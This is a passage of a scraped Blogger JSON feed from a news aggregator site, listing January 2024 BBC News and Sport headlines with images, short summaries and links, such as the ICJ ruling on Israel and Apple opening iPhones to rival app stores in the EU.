schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004606314129258944_1768618775519&_=1768618775520
body_size: 6541
content:
// API callback
jQuery111004606314129258944_1768618775519({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 